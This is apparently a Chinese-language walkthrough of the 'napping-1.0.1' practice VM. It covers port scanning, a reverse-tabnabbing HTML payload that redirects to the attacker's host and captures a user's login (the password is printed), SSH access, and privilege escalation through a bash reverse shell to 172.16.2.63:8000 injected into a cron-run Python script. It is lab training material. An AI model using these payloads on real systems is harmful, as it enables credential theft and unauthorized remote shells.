napping-1.0.1靶机练习



导入vb虚拟机中,开启桥接模式,kali也是



扫描网段,获取靶机地址

nmap -sP 172.16.2.1/24 快速扫描,适用于较多主机时



nmap -p- 172.16.2.64



访问一下



是个登录页面,我们没有账号,注册一个



页面出现一个文本框,框内输入类似网址的格式



我们输入http://www.baidu.com尝试

我们输入什么他就会跳转什么

在当前目录新建一个1.html文件,其中ip为kali的ip

<!DOCTYPE html>

<html>

<body>

<script>

if(window.opener) window.opener.parent.location.replace('http://172.16.2.63:81/2.html');

</script>

</body>

</html>

新建2.html文件

<html>

<title>正常网站</title>

<body>

asdf

</body>

</html>



开启服务 python -m http.server 800



开启对81端口的监听:nc -lvvp 81



访问网址 http://172.16.2.63 可以看到我们写的文件

我们提交 http://172.16.2.63:800/1.html 到网址处

监听的端口会带回用户名和密码

username=daniel&password=C%40ughtm3napping123 sent 0, rcvd 266

账号为daniel 密码为C@ughtm3napping123



我们之前扫描看到了ssh服务开启,尝试xshell连接登录,新建会话,填写信息,登录



查看用户id 属于administrators组 再查看一下能运行的程序

find / -group administrators 2>/dev/null

/home/adrian/query.py







查看文件发现site_status.txt文件每两分钟写入一次,就表明query.py每两分钟执行一次,因此我们就可以写入反弹shell的脚本来让query.py脚本进行执行,获取更高的权限的shell。

在/home/daniel下写入shell.sh文件

#!/bin/bash

bash -c 'bash -i >& /dev/tcp/172.16.2.63/8000 0>&1'



然后在query.py文件中添加对shell.sh脚本的执行

import os

os.system('/usr/bin/bash /home/daniel/shell.sh')

在kali端开启对8000端口的监听